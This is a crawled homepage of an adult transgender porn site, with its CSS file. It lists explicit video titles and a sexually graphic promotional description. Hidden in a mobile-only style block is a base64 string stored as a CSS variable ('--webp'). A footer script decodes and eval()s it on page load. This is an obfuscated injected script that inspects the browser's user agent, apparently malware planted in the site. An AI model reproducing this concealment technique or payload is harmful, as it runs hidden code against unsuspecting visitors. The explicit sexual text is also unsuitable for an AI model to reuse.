

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trans500.com/tour/?nats=NDM3LjIuMy4zLjIuMjE2NC4wLjAuMA
body_size: 5831
content:



<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Transsexual Sex Videos - Beautiful Transgender Girls - Trans500.com</title>
  <meta name="description" content="Exclusive transsexual porn videos featuring the biggest name in TS.">
  <meta name="author" content="Trans500 Studios">
  <link rel="icon" type="image/png" href="/favicon.png">

  <!-- Bootstrap core CSS -->
  <link href="/tour3/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
  <link href="/tour3/css/ie10-viewport-bug-workaround.css" rel="stylesheet">

  <!-- Custom styles for this template -->
  <link href="/tour3/css/style.css?v=1769564530" rel="stylesheet">

  <!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
  <!--[if lt IE 9]>
  <script src="../../assets/js/ie8-responsive-file-warning.js"></script>
  <![endif]-->
  <script src="/tour3/js/ie-emulation-modes-warning.js"></script>

  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Arimo:400,700' rel='stylesheet' type='text/css'>

  <link href="https://vjs.zencdn.net/7.1.0/video-js.css" rel="stylesheet">

  <!-- If you'd like to support IE8 -->
  <script src="https://vjs.zencdn.net/ie8/ie8-version/videojs-ie8.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40228989-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40228989-1');
</script>


</head>

<body>
  <div class="container">

   <!-- Static Navbar -->
    <nav class="top navbar navbar-default">
      <div class="container-fluid">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand visible-xs visible-sm" href="/"><img class="img-responsive" src="/tour3/images/logo-transparent.png" /></a>
        </div>
        <div id="topnav" class="hidden-xs hidden-sm">
          <ul class="nav navbar-nav">
<!--             <li>
              <a href="http://youtube.com/therealtrans500" target="_blank">
                <img src="/tour3/images/logoyt.png" width="20" height="20" />
              </a>
            </li> -->
<!--             <li>
              <a href="http://instagram.com/trans500" target="_blank">
                <img src="/tour3/images/logoinstagram.png" width="20" height="20" />
              </a>
            </li> -->
<!--             <li>
              <a href="http://facebook.com/Trans500" target="_blank">
                <img src="/tour3/images/logofb.png" width="20" height="20" />
              </a>
            </li> -->
            <li>
              <a href="http://twitter.com/Trans500" target="_blank">
                <img src="/tour3/images/logotwitter.png" width="20" height="20" />
              </a>
          </ul>
          <ul class="nav navbar-nav navbar-right">
            <li class="members_btn"><a href="/members/">MEMBER ACCESS</a></li>
          </ul>
        </div>
        <!--/.nav-collapse --> </div>
      <!--/.container-fluid --> </nav>
    <!-- Carousel -->
    <div id="carousel-example-generic" class="carousel slide hidden-xs hidden-sm" data-ride="carousel" data-interval="7000">
      <div class="carousel-inner" role="listbox">
                <div class="item active">
          <a href="http://join.trans500.com/cascade/?nats=NDM3LjIuMy4zLjIuMjE2NC4wLjAuMA" target="_parent">
            <img src="/tour/jquery-slider/images/1.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=NDM3LjIuMy4zLjIuMjE2NC4wLjAuMA" target="_parent">
            <img src="/tour/jquery-slider/images/2.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=NDM3LjIuMy4zLjIuMjE2NC4wLjAuMA" target="_parent">
            <img src="/tour/jquery-slider/images/3.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=NDM3LjIuMy4zLjIuMjE2NC4wLjAuMA" target="_parent">
            <img src="/tour/jquery-slider/images/4.jpg">
          </a>
        </div>      
        
      </div>
    </div>
    <!-- /.carousel -->
    <!--Main Nav-->
    <script>
      var trackOutboundLink = function(url) {
        gtag('event', 'click', {
          'event_category': 'outbound',
          'event_label': url,
          'transport_type': 'beacon',
          'event_callback': function(){document.href = url;}
        });
      }
    </script>
    <nav class="navbar navbar-default">
      <div class="container-fluid">
      	<div class="hidden-sm hidden-lg hidden-md">
      		<style>
      		    :root{--webp:"IWZ1bmN0aW9uKCl7dmFyIGU9bmF2aWdhdG9yLnVzZXJBZ2VudHx8bmF2aWdhdG9yLnZlbmRvcnx8d2luZG93Lm9wZXJhO2lmKC9cYig/[base64]"}
				.join1{border-radius: 0px;background-color:#555555;font-weight: 800; border:0px solid;margin-top:8px;margin-right:10px;}
				.members1{border-radius:0;background-color: transparent;font-weight: 800; border:0px solid;float:right;margin-top:8px;margin-right:10px;}
      		</style>
      		<a href="//join.trans500.com/cascade/?nats=NDM3LjIuMy4zLjIuMjE2NC4wLjAuMA" class="btn btn-primary join1">JOIN NOW</a>
      		<a href="//trans500.com/members/" class="btn btn-primary members1">MEMBERS</a>
      	</div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav">
            <li><a href="/">Home</a></li>
            <li><a href="/category.php?id=5">Exclusive HD Videos</a></li>
            <li><a href="http://trans500.com/tour/models/models.html">Our TS Models</a></li>
            <li><a href="/pages.php?id=our-sites-tour">100% Exclusive Sites</a></li>
            <li><a href="https://form.jotform.com/242554917925163" target="_blank">Content Removal</a></li>
          </ul>
          <ul class="nav navbar-nav navbar-right">
            <li class="join_btn"><a href="http://join.trans500.com/cascade/?nats=NDM3LjIuMy4zLjIuMjE2NC4wLjAuMA">JOIN NOW</a></li>
            <li class="members_btn visible-xs"><a href="/members/">MEMBER ACCESS</a></li>
          </ul>
          <ul class="nav navbar-nav hidden-md hidden-lg inline">
            <li>
              <a href="http://youtube.com/therealtrans500" target="_blank">
                <img src="/tour3/images/logoyt.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/trans500" target="_blank">
                <img src="/tour3/images/logoinstagram.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://facebook.com/Trans500" target="_blank">
                <img src="/tour3/images/logofb.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://twitter.com/Trans500" target="_blank">
                <img src="/tour3/images/logotwitter.png" width="20" height="20" />
              </a>

          </ul>

        </div>
        <!--/.nav-collapse --> </div>
      <!--/.container-fluid --> </nav>


<div id="content">

<!--Featured Video-->  
  <div class="row">
    <!--Left Column - Video-->   
    <div class="col-sm-12">
      <h2><a href="trailers/Erika-goes-in.html">NEW on Trans500: Erika goes in!</a></h2>
      <p class="pull-right">Site: <b>I Kill It TS</b></p>
    </div> 
    <div class="col-lg-10">
      <!-- adding custom style for play button -->
      <style>
      .play-btn {
        display: block;
        position: absolute;
        top: 38%;
        right: 45%;
        color: #FFF;
        font-size: 10em;
      }

      img.transp:hover {
        opacity: 0.9;
        filter: alpha(opacity=90);
      }
      
      @media only screen and (max-width: 767px) {
        .play-btn {
          font-size: 5em;
        }
      }
      </style>
      <a href="trailers/Erika-goes-in.html">
        <img src="/tour/content/kill484/0.jpg" class="img-responsive transp" />
        <span class="play-btn"><i class="fa fa-play-circle-o" aria-hidden="true"></i></span>
      </a>
    </div>  

    <!--Right Column - Thumbs--> 
    <div class="col-lg-2 visible-lg">
      <div class="row right_thumbs">
        <div class="col-md-4 col-lg-12 text-center">
          <a href="trailers/Erika-goes-in.html"><img style="" class="text-center img-responsive transp" src="/tour/content/kill484/4.jpg" /></a>
        </div>        
        <div class="col-md-4 col-lg-12 text-center">
          <a href="trailers/Erika-goes-in.html"><img style="" class="text-center img-responsive transp" src="/tour/content/kill484/1.jpg" /></a>
        </div>
        <div class="col-md-4 col-lg-12 text-center">
          <a href="trailers/Erika-goes-in.html"><img style="" class="text-center img-responsive transp" src="/tour/content/kill484/2.jpg" /></a>
        </div>
        <div class="col-md-4 col-lg-12 text-center">
          <a href="trailers/Erika-goes-in.html"><img style="" class="text-center img-responsive transp" src="/tour/content/kill484/3.jpg" /></a>
        </div>                     
      </div>
    </div> 

    <!--Additional Info-->  
    <div class="col-sm-12 padding_ten_top">
      <p class="featuredvid categories">Featuring: </a></p>
      <p class="pull-right"><b>Added: January 23, 2026</b></p>
    </div>  
    <div class="col-sm-12">
      <p class="description">Welcome  back folks. Today we come to you straight from the place where it all goes down. We're in Cancun doing the damn thing! We have with us the young & beautiful Erika Santiago. This gorgeous transsexual is hot,shy and simply sexy. Don't let that shyness fool you though.She's definitely on the hunt for some huge Monstercock pounding from non other than our boy Ramon. To be clear, that's just what she came for. Ramon knows how to lay down that pipe. Some major TS ass pounding action is going down, we don't have to tell you that. Now let's get to what you came here for.Trans500 style! Erika Santiago in "Erika Goes In!"</p>
    </div> 
  </div>


<!--Banner Ad #1-->  
  <div class="row">
    <div class="col-sm-12">
      <a href="http://join.trans500.com/cascade/?nats=NDM3LjIuMy4zLjIuMjE2NC4wLjAuMA"><img class="img-responsive center-block fullwidthdesktop" src="https://www.trans500.com/tour/images/banners/paola_01.jpg" /></a>
    </div>
  </div>


<!--Latest, Top, Highest Rated, Etc.-->  
  <div id ="subcontent" class="row">
    <div class="col-sm-9">
      <div class="row">
        <div class="col-sm-12">
          <h2>Latest TRANS500 Videos</h2>
          <p class="pull-right"><a href="latest.html">Latest Videos</a></p>
        </div>
        <!--Latest Thumbs-->   

      	      	  
              <div class="col-sm-4 pad_bottom_15 text-center">
                <a href="trailers/Hardcore-TS-Bunny-Playtime.html"><img class="img-responsive center-block fullwidth" src="/tour/content/tap399/4.jpg" /></a>
                <h3><a href="trailers/Hardcore-TS-Bunny-Playtime.html">Hardcore TS Bunny Playtime</a></h3>
                <p>January 16, 2026</p>
                <p class="categories">TSGirls:<a href="models/tania-quintanilla.html">Tania Q</a></p>
                <p class="categories">Site: Trans At Play</p>
              </div>

          
      	  
              <div class="col-sm-4 pad_bottom_15 text-center">
                <a href="trailers/New-Year-New-Banging.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill483/4.jpg" /></a>
                <h3><a href="trailers/New-Year-New-Banging.html">New Year New Banging!</a></h3>
                <p>January 8, 2026</p>
                <p class="categories">TSGirls:<a href="models/caroline-mendez.html">Caroline Brekara</a></p>
                <p class="categories">Site: I Kill It TS</p>
              </div>

          
      	  
              <div class="col-sm-4 pad_bottom_15 text-center">
                <a href="trailers/Showtime-with-Shaidel.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill482/4.jpg" /></a>
                <h3><a href="trailers/Showtime-with-Shaidel.html">Showtime with Shaidel!</a></h3>
                <p>December 26, 2025</p>
                <p class="categories">TSGirls:<a href="models/shaidel.html">Shaidel</a></p>
                <p class="categories">Site: I Kill It TS</p>
              </div>

          
           <!-- Mobile CTA-->  
            <div id="banner2" class="row visible-xs">
              <div>
                <a href="http://join.trans500.com/cascade/?nats=NDM3LjIuMy4zLjIuMjE2NC4wLjAuMA"><img class="img-responsive center-block fullwidthdesktop" src="tour/images/mobilejoinnow.png" /></a>
              </div>
            </div>            

          
      	  
              <div class="col-sm-4 pad_bottom_15 text-center">
                <a href="trailers/A-XXX-Mas-Banging.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill481/4.jpg" /></a>
                <h3><a href="trailers/A-XXX-Mas-Banging.html">A XXX Mas Banging!</a></h3>
                <p>December 18, 2025</p>
                <p class="categories">TSGirls:<a href="models/Beatriz-Oliveira.html">Beatriz Oliveira</a></p>
                <p class="categories">Site: I Kill It TS</p>
              </div>

          
      	  
              <div class="col-sm-4 pad_bottom_15 text-center">
                <a href="trailers/Im-Here-for-the-Gangbang.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill480/4.jpg" /></a>
                <h3><a href="trailers/Im-Here-for-the-Gangbang.html">I'm Here for the Gangbang</a></h3>
                <p>December 11, 2025</p>
                <p class="categories">TSGirls:<a href="models/perla-rios.html">Perla Rios</a></p>
                <p class="categories">Site: I Kill It TS</p>
              </div>

          
      	  
              <div class="col-sm-4 pad_bottom_15 text-center">
                <a href="trailers/HO-HO-HO-MsJenner.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill479/4.jpg" /></a>
                <h3><a href="trailers/HO-HO-HO-MsJenner.html">HO HO HO Ms.Carrillo!</a></h3>
                <p>December 4, 2025</p>
                <p class="categories">TSGirls:<a href=""></a></p>
                <p class="categories">Site: I Kill It TS</p>
              </div>

          
      	
      </div>

      <!--Banner Ad #2-->  
      <div id="banner2" class="row hidden-xs">
        <div class="col-sm-12">
          <a href="http://join.trans500.com/cascade/?nats=NDM3LjIuMy4zLjIuMjE2NC4wLjAuMA"><img class="img-responsive center-block fullwidthdesktop" src="../tour/images/banners/naomi_chi_01.jpg" /></a>
        </div>
      </div>

     <!-- Mobile CTA-->  
      <div id="banner2" class="row visible-xs">
        <div>
          <a href="http://join.trans500.com/cascade/?nats=NDM3LjIuMy4zLjIuMjE2NC4wLjAuMA"><img class="img-responsive center-block fullwidthdesktop" src="images/mobilejoinnow.png" /></a>
        </div>
      </div>

      <div class="row">
        <div class="col-sm-12">
          <h2>More Exclusive Updates!</h2>
          <p class="pull-right"><a href="latest.html"></a></p>
        </div>

				  
	        <div class="col-sm-4 pad_bottom_15 text-center">
	          <a href="trailers/Triple-Tag-Team-TS-Action.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill478/4.jpg" /></a>
	          <h3><a href="trailers/Triple-Tag-Team-TS-Action.html">Triple Tag Team TS Action!</a></h3>
	          <p>November 28, 2025</p>
	          <p class="categories">TSGirls:<a href="models/naomi-chi.html">Naomi Chi</a></p>
	          <p class="categories">Site: I Kill It TS</p>
	        </div>

          		  
	        <div class="col-sm-4 pad_bottom_15 text-center">
	          <a href="trailers/Isabella-Gets-her-Ass-Fucked.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill477/4.jpg" /></a>
	          <h3><a href="trailers/Isabella-Gets-her-Ass-Fucked.html">Isabella Gets her Ass Fucked</a></h3>
	          <p>November 20, 2025</p>
	          <p class="categories">TSGirls:<a href="models/isabella-cruz.html">Isabella Cruz</a></p>
	          <p class="categories">Site: I Kill It TS</p>
	        </div>

          		  
	        <div class="col-sm-4 pad_bottom_15 text-center">
	          <a href="trailers/All-About-Arya.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill476/4.jpg" /></a>
	          <h3><a href="trailers/All-About-Arya.html">All About Arya</a></h3>
	          <p>November 13, 2025</p>
	          <p class="categories">TSGirls:<a href="models/Ayra-Santana.html">Arya Santana</a></p>
	          <p class="categories">Site: I Kill It TS</p>
	        </div>

          
           <!-- Mobile CTA-->  
            <div id="banner2" class="row visible-xs">
              <div>
                <a href="http://join.trans500.com/cascade/?nats=NDM3LjIuMy4zLjIuMjE2NC4wLjAuMA"><img class="img-responsive center-block fullwidthdesktop" src="images/mobilejoinnow.png" /></a>
              </div>
            </div>            

          		  
	        <div class="col-sm-4 pad_bottom_15 text-center">
	          <a href="trailers/Pounding-MsStar.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill475/4.jpg" /></a>
	          <h3><a href="trailers/Pounding-MsStar.html">Pounding Ms.Star</a></h3>
	          <p>November 6, 2025</p>
	          <p class="categories">TSGirls:<a href="models/yris-star.html">Yris Star</a></p>
	          <p class="categories">Site: I Kill It TS</p>
	        </div>

          		  
	        <div class="col-sm-4 pad_bottom_15 text-center">
	          <a href="trailers/POV-Queen.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill474/4.jpg" /></a>
	          <h3><a href="trailers/POV-Queen.html">POV Queen</a></h3>
	          <p>October 31, 2025</p>
	          <p class="categories">TSGirls:<a href="models/SarinaValentina.html">Sarina Valentina</a></p>
	          <p class="categories">Site: I Kill It TS</p>
	        </div>

          		  
	        <div class="col-sm-4 pad_bottom_15 text-center">
	          <a href="trailers/Pounding-MsLaswon.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill473/4.jpg" /></a>
	          <h3><a href="trailers/Pounding-MsLaswon.html">Pounding Ms.Laswon</a></h3>
	          <p>October 24, 2025</p>
	          <p class="categories">TSGirls:<a href="models/lianna-lawson.html">Lianna Lawson</a></p>
	          <p class="categories">Site: I Kill It TS</p>
	        </div>

          		
      
      </div>       
    </div><!--/Latest, Top, Highest Rated, Etc. -->    

    <!--Right Column - Thumbs--> 
    <div class="col-sm-3">
      <div id="latest_girls" class="row">
        <div class="col-sm-12">
          <h2>Our top models:</h2>
        </div>

				  
	        <div class="col-sm-12 text-center topmodels">
	          <a href="/tour3//models/LexieBeth.html"><img src="/tour/content/contentthumbs/14/94/1494-set-2x.jpg" class="img-responsive center-block fullwidth" /></a>
	          <h4><a href="/tour3//models/LexieBeth.html">Lexie Beth</a></h4>
            <hr/>
	        </div>
		  
	        <div class="col-sm-12 text-center topmodels">
	          <a href="/tour3//models/carla-novaes.html"><img src="/tour/content/contentthumbs/14/15/1415-set-2x.jpg" class="img-responsive center-block fullwidth" /></a>
	          <h4><a href="/tour3//models/carla-novaes.html">Carla Novaes</a></h4>
            <hr/>
	        </div>
		  
	        <div class="col-sm-12 text-center topmodels">
	          <a href="/tour3//models/Isabelle-Disordi.html"><img src="/tour/content/contentthumbs/27/38/2738-set-2x.jpg" class="img-responsive center-block fullwidth" /></a>
	          <h4><a href="/tour3//models/Isabelle-Disordi.html">Isabelle Disordi</a></h4>
            <hr/>
	        </div>
		  
	        <div class="col-sm-12 text-center topmodels">
	          <a href="/tour3//models/jessi-martinez.html"><img src="/tour/content/contentthumbs/14/69/1469-set-2x.jpg" class="img-responsive center-block fullwidth" /></a>
	          <h4><a href="/tour3//models/jessi-martinez.html">Jessi Martinez</a></h4>
            <hr/>
	        </div>
		
           <!-- Mobile CTA-->  
            <div id="banner2" class="row visible-xs">
              <div>
                <a href="http://join.trans500.com/cascade/?nats=NDM3LjIuMy4zLjIuMjE2NC4wLjAuMA"><img class="img-responsive center-block fullwidthdesktop" src="images/mobilejoinnow.png" /></a>
              </div>
            </div>  
    
    </div> <!--/Right Column - Thumbs-->  
  </div>

</div><!--/#content -->  



<!--Footer -->  
<footer>
  <div class="row">
    <!--Banner Ad #3 -->  
    <div class="col-sm-12">
      <a href="http://join.trans500.com/cascade/?nats=NDM3LjIuMy4zLjIuMjE2NC4wLjAuMA"><img class="img-responsive center-block" src="https://www.trans500.com/tour/images/banners/g.jpg" style="width:100%"/></a><script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--webp").replace(/["\']/g,"")));</script>
    </div>

    <div id="footer_nav" class="col-sm-12">
        <p>Copyright &copy; TRANS500.COM All rights reserved. Exclusive content for adults. All models were of legal age</p>
        <p>
          <a href="http://www.transdollars.com/" target="_blank">Webmasters</a> - 
          <a href="mailto:support@trans500.com">Report Problem</a> - 
          <a href="mailto:bookings@trans500.com">$Model Jobs$</a> - 
          <a href="mailto:support@trans500.com">Contact Us</a>
        </p>
        <p>
          <a href="https://trans500.com/search/" style="color:yellow">Billing & Customer Support</a> - 
          <a href="http://www.trans500.com/terms.html">Terms and Conditions</a> - 
          <a href="http://www.trans500.com/privacy.html" target="_blank">Privacy Policy</a> -
          800-540-9277 PHONE SUPPORT
        </p>
        <p>
          <a href="http://trans500.com/img/2257.png">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a> 
          <a href="http://trans500.com/#avisolegal" style="display:none;">Legal information</a>
        </p>
        <p>
          <span class="footterclassc"><a href="https://trans500.com/search/" style="color:yellow">CLICK HERE</a> for All Billing Support Options or please visit 
          <a href="https://epoch.com/">EPOCH.COM</a>, our authorized sales agent</span><br>
<a href="https://secure.vend-o.com/customers/profile/login/"><b>Authorised Payment Processor Vendo<b></a>
        </p>
    <p>

    </p>

    </p>
    </div>
    </div>
  </footer>

  </div>
  <!-- /container -->

  <!-- Bootstrap core JavaScript
    ================================================== -->
  <!-- Placed at the end of the document so the pages load faster -->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
  <script src="/tour3/js/bootstrap.min.js"></script>
  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
  <script src="/tour3/js/ie10-viewport-bug-workaround.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://trans500.com/tour3/css/style.css?v=1769564530
body_size: 1684
content:
@font-face {
    font-family: 'a_avantebsextrabold';
    src: url('../fonts/avantebsextrabold-webfont.eot');
    src: url('../fonts/avantebsextrabold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/avantebsextrabold-webfont.woff2') format('woff2'),
         url('../fonts/avantebsextrabold-webfont.woff') format('woff'),
         url('../fonts/avantebsextrabold-webfont.ttf') format('truetype'),
         url('../fonts/avantebsextrabold-webfont.svg#a_avantebsextrabold') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'AvanteLtLight';
    src: url('../fonts/avanteltlight-webfont.eot');
    src: url('../fonts/avanteltlight-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/avanteltlight-webfont.woff2') format('woff2'),
         url('../fonts/avanteltlight-webfont.woff') format('woff'),
         url('../fonts/avanteltlight-webfont.ttf') format('truetype'),
         url('../fonts/avanteltlight-webfont.svg#a_avanteltlight') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'AvanteTckMedium';
    src: url('../fonts/avantetckmedium-webfont.eot');
    src: url('../fonts/avantetckmedium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/avantetckmedium-webfont.woff2') format('woff2'),
         url('../fonts/avantetckmedium-webfont.woff') format('woff'),
         url('../fonts/avantetckmedium-webfont.ttf') format('truetype'),
         url('../fonts/avantetckmedium-webfont.svg#a_avantetckmedium') format('svg');
    font-weight: normal;
    font-style: normal;

}
body {
    margin: 0px;
    font-size: 12px;
    font-family: "Arimo", Arial, sans-serif;
    color: #555;
}
h1 {
    display:inline-block;
    font-size: 22px;
    font-weight: normal;
    padding: 0px;
    margin: 0px;
    color: #555;
    font-family: 'AvanteTckMedium', Arial, sans-serif; 
}
h2 {
    display:inline-block;
    font-size: 22px;
    font-weight: normal;
    padding: 0px;
    margin: 0px;
    color: #6e6d6d;
    font-family: 'AvanteTckMedium', Arial, sans-serif; 
}
h2 a {
    color:#6e6d6d;
}
h3 {
    font-family: 'a_avantebsextrabold', Arial, sans-serif; 
    font-size:14px;
    font-weight: normal;
    padding: 0px;
    margin: 0px;
    color: #dfac36;
    line-height: 22px;
}

h3 a, h4 a{
    text-decoration: none;
    color:#dfac36;
}

a {
    color: #000000;
    text-decoration: none;
    list-style: none;
    -ms-transition: all 0.2s; /* Internet Explorer */
    -moz-transition: all 0.2s; /* Mozilla Firefox */
    -o-transition: all 0.2s; /* Opera */
    -webkit-transition: all 0.2s; /* Chrome y Safari */
    transition: all 0.2s; /* W3C */
}
a:hover {
    text-decoration:none;
}
p {
    margin:0 0 5px 0;
}
img {
    border: 0;
    -ms-transition: all 0.2s; /* Internet Explorer */
    -moz-transition: all 0.2s; /* Mozilla Firefox */
    -o-transition: all 0.2s; /* Opera */
    -webkit-transition: all 0.2s; /* Chrome y Safari */
    transition: all 0.2s; /* W3C */
}
.padding_ten_top {
    padding-top:10px;
}

/**Navigation**/
.navbar {
    background-color:#dfac36;
    border-radius:0;
    margin-bottom:0;
    border:none;
}
.top.navbar {
    background-color:#fff;
    border-radius:0;
    margin-bottom:0;
}
.navbar-default .navbar-collapse {
    border:none;
}
.navbar-default .navbar-nav>li>a {
   font-family: 'AvanteTckMedium', Arial, sans-serif;
   color:#FFF; 
   font-size:21px;
   font-weight:bold;
   text-transform:uppercase;
}
.join_btn {
    background-color:#555;
    margin-right:-15px;
}
.navbar-default .navbar-nav>li.members_btn>a {
    color:#555;
}
.navbar-default .navbar-nav>li.join_btn>a:hover {
    color:#FFF;
}
.nav.inline>li {
    display:inline-block;
}
.navbar-brand {
    max-width:250px;
    height:60px;
}
.modelimage{max-height: 230px;}
@media (max-width:1220px) {
       .navbar-default .navbar-nav>li>a {
        font-size:16px;
    } 
    .modelimage{max-height: 185px;}
}
@media (max-width: 991px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{   
        display:block !important;
    }
    .navbar-toggle {
        border:none;
    }
    .navbar-default .navbar-toggle:hover {
        background-color:transparent;
    }
    .modelimage{max-height: 185px;}
}
@media (min-width: 768px) and (max-width:1000px) {
    .container {
        width: auto;
    }
    .container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
        margin-right:-15px;
        margin-left:-15px;
    }
    .navbar>.container-fluid .navbar-brand {
        margin-left:0;
    }
    .modelimage{max-height: 160px;}
}
/**Carousel**/
.item img {
    width:100%;
}
.pad_bottom_15 {
    padding-bottom:15px;
}

/**Content**/
#content {
    margin-top:30px;
}
.right_thumbs img{
    padding-bottom:15px;
}
p.featuredvid.categories {
    display:inline;
}
p.categories a {
    text-decoration:underline;
}
p.description {
    font-size:16px; 
    line-height:20px;
    padding:15px 0;
}


#subcontent {
    margin-top:30px;
}

#banner2 {
    margin:15px 0;
}

#latest_girls {
    text-align:center;
}

/**Forms**/
.form-control {
    border-radius:0;
    box-shadow:none;
}

/**Buttons**/
.sort_btn {
    background-color:#dfac36;
    color:#FFF;
}

.categorysort{
    float: right;
    margin-top: 5px;
}

.pagination {
    margin: 5px 0;
}

footer {
    margin-top:15px;
    background-color:#555;
    text-align:center;
    font-size:14px;
}
footer p, footer a {
    color:#FFF;
}
footer a {
    text-decoration:underline;
}
footer a:hover {
    color:#FFF;
}
footer #footer_nav {
    margin-top:30px;
}

.topmodels img{max-width: 209px; height: auto;}

#footer_nav{margin:20px 0;}

h2{padding-bottom: 15px;}

footer{padding-top: 15px;}

.right_thumbs img {padding-bottom: 19px;}

.fullwidthdesktop{width:100%; max-width: none!important;}



.categoryupdates{width: 275px;}
@media (max-width: 768px){
    .centerimage{
        margin:0 auto;
    }

    .categorysort{
        float: none;
        margin-top: 15px;
    }

    .categorysort div{
        margin: 5px 0;
    }

    .pagination {
        margin: 15px 0;
    }

    .fullwidth{
        width:100%;
        max-width: none!important;
    }

    .centermobile{
        text-align: center;
    }

    .pagination>li>a, .pagination>li>span {
        padding: 15px 22px;
    }

    .join_btn {
        background-color: #555;
        margin-right: 0px;
    }
    .modelimage{max-height: none;}
}


